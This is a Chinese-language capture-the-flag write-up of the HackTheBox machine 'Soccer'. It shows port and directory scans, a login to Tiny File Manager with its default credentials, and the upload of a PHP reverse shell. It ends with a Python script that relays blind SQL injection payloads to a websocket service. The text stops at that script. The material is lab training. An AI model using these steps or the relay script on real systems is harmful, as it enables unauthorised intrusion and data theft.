HTB靶机:Soccer 靶机信息:
信息收集: 端口扫描: rustscan -a 10.10.11.194 -- -sC -sV -Pn -oN nmap
PORT STATE SERVICE REASON VERSION 22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 ad:0d:84:a3:fd:cc:98:a4:78:fe:f9:49:15:da:e1:6d (RSA) | ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQChXu/2AxokRA9pcTIQx6HKyiO0odku5KmUpklDRNG+9sa6olMd4dSBq1d0rGtsO2rNJRLQUczml6+N5DcCasAZUShDrMnitsRvG54x8GrJyW4nIx4HOfXRTsNqImBadIJtvIww1L7H1DPzMZYJZj/oOwQHXvp85a2hMqMmoqsljtS/jO3tk7NUKA/8D5KuekSmw8m1pPEGybAZxlAYGu3KbasN66jmhf0ReHg3Vjx9e8FbHr3ksc/MimSMfRq0lIo5fJ7QAnbttM5ktuQqzvVjJmZ0+aL7ZeVewTXLmtkOxX9E5ldihtUFj8C6cQroX69LaaN/AXoEZWl/v1LWE5Qo1DEPrv7A6mIVZvWIM8/AqLpP8JWgAQevOtby5mpmhSxYXUgyii5xRAnvDWwkbwxhKcBIzVy4x5TXinVR7FrrwvKmNAG2t4lpDgmryBZ0YSgxgSAcHIBOglugehGZRHJC9C273hs44EToGCrHBY8n2flJe7OgbjEL8Il3SpfUEF0= | 256 df:d6:a3:9f:68:26:9d:fc:7c:6a:0c:29:e9:61:f0:0c (ECDSA) | ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIy3gWUPD+EqFcmc0ngWeRLfCr68+uiuM59j9zrtLNRcLJSTJmlHUdcq25/esgeZkyQ0mr2RZ5gozpBd5yzpdzk= | 256 57:97:56:5d:ef:79:3c:2f:cb:db:35:ff:f1:7c:61:5c (ED25519) |_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ2Pj1mZ0q8u/E8K49Gezm3jguM3d8VyAYsX0QyaN6H/ 80/tcp open http syn-ack nginx 1.18.0 (Ubuntu) | http-methods: |_ Supported Methods: GET HEAD |_http-server-header: nginx/1.18.0 (Ubuntu) |_http-title: Soccer - Index 9091/tcp open xmltec-xmlmail? syn-ack | fingerprint-strings: | DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix: | HTTP/1.1 400 Bad Request | Connection: close | GetRequest: | HTTP/1.1 404 Not Found | Content-Security-Policy: default-src 'none' | X-Content-Type-Options: nosniff | Content-Type: text/html; charset=utf-8 | Content-Length: 139 | Date: Sat, 24 Dec 2022 06:45:47 GMT | Connection: close | <!DOCTYPE html> | <html lang="en"> | <head> | <meta charset="utf-8"> | <title>Error</title> | </head> | <body> | <pre>Cannot GET /</pre> | </body> | </html> | HTTPOptions, RTSPRequest: | HTTP/1.1 404 Not Found | Content-Security-Policy: default-src 'none' | X-Content-Type-Options: nosniff | Content-Type: text/html; charset=utf-8 | Content-Length: 143 | Date: Sat, 24 Dec 2022 06:45:48 GMT | Connection: close | <!DOCTYPE html> | <html lang="en"> | <head> | <meta charset="utf-8"> | <title>Error</title> | </head> | <body> | <pre>Cannot OPTIONS /</pre> | </body> |_ </html> 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port9091-TCP:V=7.91%I=7%D=12/24%Time=63A6A015%P=x86_64-pc-linux-gnu%r(i SF:nformix,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\ SF:r\n\r\n")%r(drda,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\ SF:x20close\r\n\r\n")%r(GetRequest,168,"HTTP/1\.1\x20404\x20Not\x20Found\r SF:\nContent-Security-Policy:\x20default-src\x20'none'\r\nX-Content-Type-O SF:ptions:\x20nosniff\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nC SF:ontent-Length:\x20139\r\nDate:\x20Sat,\x2024\x20Dec\x202022\x2006:45:47 SF:\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lan SF:g=\"en\">\n<head>\n<meta\x20charset=\"utf-8\">\n<title>Error</title>\n< SF:/head>\n<body>\n<pre>Cannot\x20GET\x20/</pre>\n</body>\n</html>\n")%r(H SF:TTPOptions,16C,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-Po SF:licy:\x20default-src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\ SF:nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20143 SF:\r\nDate:\x20Sat,\x2024\x20Dec\x202022\x2006:45:48\x20GMT\r\nConnection SF::\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n<head>\n<m SF:eta\x20charset=\"utf-8\">\n<title>Error</title>\n</head>\n<body>\n<pre> SF:Cannot\x20OPTIONS\x20/</pre>\n</body>\n</html>\n")%r(RTSPRequest,16C,"H SF:TTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-Policy:\x20default- SF:src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\nContent-Type:\x2 SF:0text/html;\x20charset=utf-8\r\nContent-Length:\x20143\r\nDate:\x20Sat, SF:\x2024\x20Dec\x202022\x2006:45:48\x20GMT\r\nConnection:\x20close\r\n\r\ SF:n<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n<head>\n<meta\x20charset=\" SF:utf-8\">\n<title>Error</title>\n</head>\n<body>\n<pre>Cannot\x20OPTIONS SF:\x20/</pre>\n</body>\n</html>\n")%r(RPCCheck,2F,"HTTP/1\.1\x20400\x20Ba SF:d\x20Request\r\nConnection:\x20close\r\n\r\n")%r(DNSVersionBindReqTCP,2 SF:F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n") SF:%r(DNSStatusRequestTCP,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnec SF:tion:\x20close\r\n\r\n")%r(Help,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\ SF:r\nConnection:\x20close\r\n\r\n")%r(SSLSessionReq,2F,"HTTP/1\.1\x20400\ SF:x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n"); Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
80端口: 添加hosts访问,感觉没啥有用信息。

目录扫描: 这里使用大一点的字典,可以扫出一个/tiny的目录。
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 50 -u http://soccer.htb/

这里需要密码,可以从https://github.com/prasathmani/tinyfilemanager找到默认账号密码(这一点也可以爆破出来)。
默认: admin/admin@123 and user/12345.


存在上传界面,文件上传得到webshell,但是根目录不可写,uploads目录可写可执行,这里直接上传反弹shell.
cp /usr/share/webshells/php/php-reverse-shell.php w.php

获取到shell后查看nginx配置文件可以发现另一个vhost:soc-player.htb
添加hosts,访问可以发现顶部多出login,signup等选项:


注册登录,有个ticket功能,测试发现是和9091端口交互的websocket请求:
修改一下这个blog里脚本:
https://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
from http.server import SimpleHTTPRequestHandlerfrom socketserver import TCPServerfrom urllib.parse import unquote, urlparsefrom websocket import create_connectionws_server = "ws://soc-player.soccer.htb:9091/" def send_ws (payload ): ws = create_connection(ws_server) message = unquote(payload).replace('"' ,'\'' ) data = '{"id":"%s"}' % message print ("data: " + data) ws.send(data) resp = ws.recv() ws.close() if resp: return resp else : return '' def middleware_server (host_port,content_type="text/plain" ): class CustomHandler (SimpleHTTPRequestHandler ): def do_GET (self ) -> None : self.send_response(200 ) try : payload = urlparse(self.path).query.split('=' ,1 )[1 ] except IndexError: payload = False if payload: content = send_ws(payload) else : content = 'No parameters specified!' self.send_header("Content-type" , content_type) self.end_headers() self.wfile.write(content.encode()) print (content) return class _TCPServer (TCPServer ): allow_reuse_address = True httpd = _TCPServer(host_port, CustomHandler) httpd.serve_forever() print ("[+] Starting MiddleWare Server" )print ("[+] Send payloads in http://localhost:8081/?id=*" )try : middleware_server(('0.0.0.0' ,8081 )) except KeyboardInterrupt: pass
